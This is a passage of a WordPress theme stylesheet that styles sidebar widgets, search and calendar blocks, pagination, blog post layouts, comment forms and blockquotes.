  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments > ul > li:first-child,
.inbio-single-widget.widget_recent_comments > ol > li:first-child, .inbio-single-widget.widget_recent_entries > ul > li:first-child,
.inbio-single-widget.widget_recent_entries > ol > li:first-child, .inbio-single-widget.widget_archive > ul > li:first-child,
.inbio-single-widget.widget_archive > ol > li:first-child, .inbio-single-widget.widget_block > ul > li:first-child,
.inbio-single-widget.widget_block > ol > li:first-child, .inbio-single-widget.widget_meta > ul > li:first-child,
.inbio-single-widget.widget_meta > ol > li:first-child, .inbio-single-widget.widget_pages > ul > li:first-child,
.inbio-single-widget.widget_pages > ol > li:first-child, .inbio-single-widget.widget_categories > ul > li:first-child,
.inbio-single-widget.widget_categories > ol > li:first-child {
  margin-top: 0;
}
.inbio-single-widget.widget_recent_comments > ul > li:last-child,
.inbio-single-widget.widget_recent_comments > ol > li:last-child, .inbio-single-widget.widget_recent_entries > ul > li:last-child,
.inbio-single-widget.widget_recent_entries > ol > li:last-child, .inbio-single-widget.widget_archive > ul > li:last-child,
.inbio-single-widget.widget_archive > ol > li:last-child, .inbio-single-widget.widget_block > ul > li:last-child,
.inbio-single-widget.widget_block > ol > li:last-child, .inbio-single-widget.widget_meta > ul > li:last-child,
.inbio-single-widget.widget_meta > ol > li:last-child, .inbio-single-widget.widget_pages > ul > li:last-child,
.inbio-single-widget.widget_pages > ol > li:last-child, .inbio-single-widget.widget_categories > ul > li:last-child,
.inbio-single-widget.widget_categories > ol > li:last-child {
  margin-bottom: 10px;
}
.inbio-single-widget.widget_nav_menu, .inbio-single-widget.widget_categories, .inbio-single-widget.widget_archive {
  padding-bottom: 20px;
}
.inbio-single-widget .wp-block-archives,
.inbio-single-widget .wp-block-latest-comments,
.inbio-single-widget .wp-block-latest-posts,
.inbio-single-widget .wp-block-categories {
  padding-bottom: 10px;
}
.inbio-single-widget.widget_recent_entries ul li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_archive ul li::before,
.inbio-single-widget.widget_archive ol li::before, .inbio-single-widget.widget_block ul li::before,
.inbio-single-widget.widget_block ol li::before, .inbio-single-widget.widget_categories ul li::before,
.inbio-single-widget.widget_categories ol li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_meta ul li, .inbio-single-widget.widget_pages ul li, .inbio-single-widget.widget_nav_menu ul li {
  padding-left: 23px;
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.widget_meta ul li, .inbio-single-widget.widget_pages ul li, .inbio-single-widget.widget_nav_menu ul li {
    padding-left: 18px;
  }
}
.inbio-single-widget.widget_meta ul li::before, .inbio-single-widget.widget_pages ul li::before, .inbio-single-widget.widget_nav_menu ul li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_meta ul li:first-child, .inbio-single-widget.widget_pages ul li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child {
  top: 0;
}
.inbio-single-widget.tagcloud {
  margin-top: 25px;
}
.inbio-single-widget .post-list {
  display: flex;
}
.inbio-single-widget .post-list .post-thumnb {
  padding-right: 20px;
}
.inbio-single-widget .post-list .post-thumnb a {
  display: block;
}
.inbio-single-widget .post-list .post-thumnb img {
  max-height: 80px;
  max-width: 100px;
  border-radius: 6px;
}
.inbio-single-widget .post-list .post-content .post-title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 16px;
}
.inbio-single-widget .post-list .post-content .post-title a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
}
.inbio-single-widget .post-list .post-content ul.blog-meta {
  margin: 0 -10px;
  display: flex;
}
.inbio-single-widget .post-list .post-content ul.blog-meta li {
  color: var(--color-body);
  font-size: 12px;
  line-height: 24px;
  position: relative;
  margin: 0 10px;
}
.inbio-single-widget .post-list .post-content ul.blog-meta li + li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: var(--color-body);
  left: -12px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 100%;
}
.inbio-single-widget .post-list + .post-list {
  margin-top: 20px;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper {
  margin-top: 20px !important;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper .social-share {
  margin: -5px;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper .social-share li {
  margin: 5px;
}

.tagcloud,
.wp-block-tag-cloud {
  margin: -3px;
  margin-bottom: 10px;
}
.tagcloud a,
.wp-block-tag-cloud a {
  background: transparent;
  display: inline-block;
  height: 40px;
  color: var(--color-body);
  font-size: 16px !important;
  line-height: 36px;
  text-decoration: none;
  margin: 3px;
  border: 2px solid var(--color-border);
  padding: 0 20px;
  border-radius: 3px;
}
.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
  background: var(--color-primary);
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
}

.wp-block-search,
.blog-search {
  position: relative;
}
.wp-block-search input,
.wp-block-search .wp-block-search__input,
.blog-search input,
.blog-search .wp-block-search__input {
  height: 60px;
  padding: 0 20px;
  color: var(--color-body);
  padding-right: 90px;
  border: 2px solid var(--color-border);
  border-radius: var(--radius);
  background: transparent;
  font-size: 16px;
  width: 100%;
}
.wp-block-search .wp-block-search__inside-wrapper,
.wp-block-search .form-group,
.blog-search .wp-block-search__inside-wrapper,
.blog-search .form-group {
  position: relative;
  margin-top: 25px;
}
.wp-block-search .wp-block-search__button,
.wp-block-search .search-button,
.blog-search .wp-block-search__button,
.blog-search .search-button {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  border: 0 none;
  background: var(--color-primary);
  height: 40px;
  padding: 0 16px;
  border-radius: 3px;
  text-align: center;
  width: auto;
  color: var(--color-white);
  box-shadow: none;
  font-size: 14px;
  border: 2px solid var(--color-primary);
}
.wp-block-search .wp-block-search__button i,
.wp-block-search .search-button i,
.blog-search .wp-block-search__button i,
.blog-search .search-button i {
  color: var(--color-white);
  font-weight: 700;
  font-size: 16px;
}
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .search-button:hover,
.blog-search .wp-block-search__button:hover,
.blog-search .search-button:hover {
  border-color: var(--color-primary);
  color: var(--color-primary);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input::-webkit-input-placeholder {
  /* Edge */
  color: var(--color-body);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-body);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input::placeholder {
  color: var(--color-body);
}

.widget_calendar caption {
  caption-side: top;
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin-bottom: 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #prev a {
  text-decoration: none;
  color: var(--color-body);
}

table,
.wp-calendar-table {
  font-size: 14px;
  line-height: 24px;
}
table thead th,
.wp-calendar-table thead th {
  background: transparent;
}
table th,
table td,
.wp-calendar-table th,
.wp-calendar-table td {
  border: 1px solid var(--color-dark);
  padding: 7px;
  text-align: center;
}
table th#today,
table td#today,
.wp-calendar-table th#today,
.wp-calendar-table td#today {
  background: var(--color-primary);
  color: #ffffff;
}
table th#today a,
table td#today a,
.wp-calendar-table th#today a,
.wp-calendar-table td#today a {
  color: #ffffff;
}

.wp-block-calendar table thead th {
  background: #1e1f21;
}

.wp-calendar-nav span,
.wp-calendar-nav a {
  font-size: 14px;
  line-height: 24px;
  display: inline-block;
  color: var(--color-heading);
}

.widget_rss ul li {
  position: relative;
  padding-left: 0px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.widget_rss ul li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget_rss ul li:last-child {
  margin-bottom: 10px;
}
.widget_rss ul li + li {
  border-top: 1px solid var(--color-dark);
}
.widget_rss ul li a.rsswidget {
  display: block;
  margin-bottom: 5px;
}
.widget_rss ul li .cite {
  margin-top: 5px;
  font-size: 14px;
  display: inline-block;
}
.widget_rss ul li .rssSummary {
  font-size: 15px;
  line-height: 26px;
}
.widget_rss ul li .rss-date {
  font-size: 14px;
  margin-bottom: 4px;
  display: inline-block;
}

/*--------------------
    With Sidebar  
---------------------*/
.with-sidebar .wp-block-image.alignfull,
.with-sidebar .wp-block-cover.alignfull,
.with-sidebar .wp-block-image.alignwide,
.with-sidebar .wp-block-cover.alignwide,
.with-sidebar .alignfull,
.with-sidebar .alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.with-sidebar .rainbow-single-post .title {
  text-align: left;
}
.with-sidebar .rainbow-single-post .inbio-post-meta {
  justify-content: flex-start;
}
.with-sidebar .rainbow-single-post .inner {
  padding: 0;
}
.with-sidebar .rainbow-single-post .inbio-post-meta .post-meta-content .post-meta-list {
  justify-content: flex-start;
}
.with-sidebar .wp-block-gallery.alignfull {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.with-sidebar .wp-block-gallery.alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}

/*=====================
    Pagination Styles 
=======================*/
.post-pagination .page-link-holder {
  margin-right: 10px;
}
.post-pagination ul.page-numbers, .post-pagination ul.page-list {
  margin: -5px;
}
.post-pagination ul.page-numbers li, .post-pagination ul.page-list li {
  display: inline-block;
  padding: 5px;
  margin-top: 0;
  margin-bottom: 0;
}
.post-pagination ul.page-numbers li a, .post-pagination ul.page-list li a {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 44px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(var(--background-color-1));
  background: var(--background-color-1);
  color: var(--color-body);
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  box-shadow: var(--shadow-1);
}
.post-pagination ul.page-numbers li a:hover, .post-pagination ul.page-list li a:hover {
  color: #ffffff;
  border-color: var(--color-primary);
  background: var(--color-primary);
}
.post-pagination ul.page-numbers li .current, .post-pagination ul.page-list li .current {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  background-color: var(--color-primary);
  color: #ffffff;
  border: 2px solid var(--color-border);
  border-color: var(--color-primary);
}
.post-pagination ul.page-numbers li.active a, .post-pagination ul.page-list li.active a {
  color: #ffffff;
  border-color: var(--color-primary);
}

/*---------------------------
    Post Pagination  
----------------------------*/
.post-pagination,
.page-links,
.rainbow-page-links {
  margin-bottom: 20px;
}
.post-pagination .pagination,
.page-links .pagination,
.rainbow-page-links .pagination {
  justify-content: center;
}
.post-pagination .page-link-holder,
.page-links .page-link-holder,
.rainbow-page-links .page-link-holder {
  margin-right: 10px;
}
.post-pagination .post-page-numbers,
.page-links .post-page-numbers,
.rainbow-page-links .post-page-numbers {
  padding: 0 10px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(--color-border);
  background: #fff;
  color: var(--color-body);
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  background-color: transparent;
}
.post-pagination .post-page-numbers:hover,
.page-links .post-page-numbers:hover,
.rainbow-page-links .post-page-numbers:hover {
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
  background: var(--color-primary);
}
.post-pagination .post-page-numbers.current,
.page-links .post-page-numbers.current,
.rainbow-page-links .post-page-numbers.current {
  background: var(--color-primary);
  border-color: var(--color-primary) !important;
  color: #ffffff !important;
}

/*------------------------------
    BLog Single For Default  
---------------------------------*/
figure {
  margin-bottom: 30px;
  font-size: 16px;
  line-height: 1.7;
}

.wp-block-button {
  margin-bottom: 20px;
  margin-top: 0;
}

.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
  margin-bottom: 20px;
}

.wp-block-gallery.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}
.wp-block-gallery.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
}

figcaption {
  text-align: center;
  margin-top: 10px;
  font-size: 15px;
  color: var(--color-dark-alt);
  letter-spacing: 0.5px;
}

.wp-block-image,
.wp-block-cover {
  max-width: 100%;
  margin-bottom: 30px;
  border-radius: 10px;
  overflow: hidden;
}
.wp-block-image .alignleft,
.wp-block-cover .alignleft {
  float: left;
  display: table;
  margin-left: 0;
  margin-right: 20px;
}
.wp-block-image.alignright,
.wp-block-cover.alignright {
  float: right;
  margin-left: 20px;
  display: table;
}
.wp-block-image figcaption,
.wp-block-cover figcaption {
  caption-side: bottom;
  margin: 20px 0 0;
  font-size: 16px;
}
.wp-block-image figcaption a,
.wp-block-cover figcaption a {
  text-decoration: none;
  color: var(--color-heading);
}
.wp-block-image figcaption a:hover,
.wp-block-cover figcaption a:hover {
  color: var(--color-primary);
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  width: auto;
  max-width: 100vw;
  margin-bottom: 15px;
}
.wp-block-image.alignwide,
.wp-block-cover.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}
.wp-block-image.alignwide img,
.wp-block-cover.alignwide img {
  width: 100%;
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: auto;
}
.wp-block-image.alignfull img,
.wp-block-cover.alignfull img {
  width: 100%;
}
.wp-block-image a,
.wp-block-cover a {
  transition: 0.3s;
}
.wp-block-image a:hover,
.wp-block-cover a:hover {
  color: var(--color-primary);
}

.wp-block-file a {
  font-size: 16px;
  line-height: 1.8;
  color: var(--color-body);
  display: inline-block;
  transition: 0.3s;
}
.wp-block-file a:hover {
  color: var(--color-primary);
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown {
  margin-bottom: 30px;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody,
.wp-block-latest-comments__comment-date {
  color: var(--color-body);
}

.wp-block-calendar tbody td,
.wp-block-calendar th,
.wp-block-table td,
.wp-block-table th {
  border: 1px solid var(--color-border);
}

.wp-block-separator {
  border-bottom: 1px solid var(--color-border);
}

.wp-block-calendar tfoot a,
.entry-content .wp-block-calendar tfoot a {
  color: var(--color-heading);
  text-decoration: none;
}

ol.has-avatars,
ol.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-cover.alignleft {
  padding: 0;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  color: var(--color-body);
  font-size: 15px;
  text-align: center;
}

figcaption,
.wp-block-image figcaption {
  margin: 10px 0 0;
  line-height: 1.7;
  color: var(--color-body);
}
figcaption a,
.wp-block-image figcaption a {
  color: var(--color-body);
}

.rainbow-single-post .wp-block-cover .wp-block-cover-text a {
  color: #ffffff;
  transition: 0.3s;
}

.rainbow-single-post .wp-block-cover .wp-block-cover-text a:hover {
  color: var(--color-primary);
}

.single-post-content-wrap > *:first-child,
.entry-content > *:first-child {
  margin-top: 0;
}

cite.author-name {
  font-style: normal;
  margin-bottom: 5px;
  display: inline-block;
}

.gallery-item {
  margin-bottom: 30px;
  padding: 0 15px;
}

.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  margin: 10px 0;
  text-align: center;
}

.wp-caption-text {
  text-align: center;
}

.screen-reader-text {
  display: none;
}

.rainbow-blog-details-area figure {
  margin-bottom: 3px;
}
.rainbow-blog-details-area select {
  margin-bottom: 30px;
}

.rainbow-single-post figcaption,
.entry-content figcaption {
  font-size: 15px;
  text-align: center;
  margin: 10px 0 0;
  line-height: 1.6;
  color: var(--color-body);
  display: block;
  width: 100%;
  font-weight: 400;
}

/*-----------------------------
    BLog Details Styles 
------------------------------*/
.blog-single-page-title {
  position: relative;
  padding-left: 50px;
  padding-right: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title {
    padding-top: 80px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title {
    padding-top: 70px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title {
    padding-top: 65px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title {
    padding-top: 68px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
.blog-single-page-title ul.blog-meta {
  margin-top: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 30px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 10px !important;
  }
}
.blog-single-page-title ul.blog-meta li {
  color: #c6c9d8;
}
.blog-single-page-title ul.blog-meta li svg {
  margin-right: 7px;
  font-size: 18px;
  width: 14px;
}
.blog-single-page-title ul.blog-meta li a {
  color: #c6c9d8;
  transition: 0.3s;
}
.blog-single-page-title ul.blog-meta li a:hover {
  color: var(--color-primary);
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag, .blog-single-page-title ul.blog-meta li.single-post-meta-categories {
  position: relative;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
  position: relative;
  padding-right: 7px;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a::after, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a::after {
  content: ",";
  left: 3px;
  position: relative;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a:last-child, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a:last-child {
  padding-right: 0;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a:last-child::after, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a:last-child::after {
  display: none;
}

.rainbow-single-post .inner-wrapper .inner {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0;
  }
}
.rainbow-single-post .inner-wrapper .inner .thumbnail {
  margin: 0 -110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: 0;
    margin-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
  margin-right: -110px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
  width: 55%;
  padding-right: 30px;
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail img {
  width: 100%;
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail span {
  color: var(--color-body);
  font-size: 14px;
  display: block;
  text-align: left;
  padding-top: 10px;
  padding-left: 110px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail span {
    font-size: 13px;
    padding-left: 0;
    margin-bottom: 23px;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper h4.title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper h4.title {
    margin-bottom: 16px;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
  width: 45%;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
    margin-bottom: 25px;
  }
}
.rainbow-single-post p.form-group {
  margin-bottom: 25px;
}
.rainbow-single-post p.form-group:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------
    Blog Comment Form And Comment List  
---------------------------------------------*/
.rainbow-single-post .trydo-comment-form .inner,
.rainbow-single-post .comment-form .inner {
  padding: 0;
}
.rainbow-single-post .trydo-comment-form .inner p.logged-in-as,
.rainbow-single-post .comment-form .inner p.logged-in-as {
  margin-bottom: 30px;
}
.rainbow-single-post .trydo-comment-form .inner p a,
.rainbow-single-post .comment-form .inner p a {
  color: var(--color-heading);
}
.rainbow-single-post .trydo-comment-form .inner p a:hover,
.rainbow-single-post .comment-form .inner p a:hover {
  color: var(--color-primary);
}

/*------------------------
    BLog Contact Form  
--------------------------*/
.comment-respond {
  margin-top: 30px;
  margin-bottom: 30px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  justify-content: space-between;
}
.comment-respond .logged-in-as {
  margin-bottom: 20px;
  font-size: 14px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-respond label {
  margin-bottom: 16px;
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1;
}
.comment-respond input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
.comment-respond input[type=submit] {
  border-radius: 6px;
  background: var(--color-primary) !important;
  box-shadow: none;
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
  border: 0 none;
  display: inline-block;
  padding: 15px 35px;
  color: var(--color-white) !important;
}
.comment-respond input[type=submit]::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.comment-respond input[type=submit]:hover::before {
  opacity: 1;
}
.comment-respond textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 24px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
.comment-respond .form-group {
  margin-bottom: 20px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.comment-respond .comment-form-cookies-consent {
  margin-bottom: 25px;
  margin-top: -10px;
}
.comment-respond #cancel-comment-reply-link {
  font-size: 14px;
  padding-left: 36px;
  position: relative;
  color: var(--color-primary);
  text-transform: uppercase;
  font-weight: 500;
}
.comment-respond #cancel-comment-reply-link::before {
  content: "";
  position: absolute;
  left: 15px;
  font-family: "feather" !important;
  top: 50%;
  color: var(--color-primary);
  transform: translateY(-50%);
  font-size: 19px;
}

/*-------------------
    BlockQuote  
-------------------*/
.wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
  padding: 40px 40px 40px 100px;
  position: relative;
  font-size: 20px;
  line-height: 1.7;
  font-style: italic;
  background: transparent;
  border-radius: 5px;
  margin: 30px 0;
  font-weight: 500;
  color: var(--color-heading);
  z-index: 1;
  border: 0 none;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    margin: 20px 0;
  }
}
.wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
  content: "“";
  position: absolute;
  color: var(--color-primary);
  z-index: 1;
  height: 40px;
  width: 40px;
  line-height: 1em;
  top: 40px;
  left: 30px;
  font-size: 70px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
.wp-block-quote::after,
blockquote::after,
.wp-block-coblocks-click-to-tweet::after,
.wp-block-pullquote blockquote::after,
.wp-block-quote.is-style-large::after,
.wp-block-quote.is-large::after,
blockquote.has-text-align-right::after,
.wp-block-quote.has-text-align-right::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  z-index: -1;
  border-radius: 5px;
}
.wp-block-quote p,
blockquote p,
.wp-block-coblocks-click-to-tweet p,
.wp-block-pullquote blockquote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p,
blockquote.has-text-align-right p,
.wp-block-quote.has-text-align-right p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.comment-list .comment .comment-text blockquote p,
.comment-list .pingback .comment-text blockquote p,
.comment-list .trackback .comment-text blockquote p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.wp-block-quote.is-style-large {
  padding: 50px 50px 50px 120px !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.is-style-large::before {
  height: 52px;
  width: 52px;
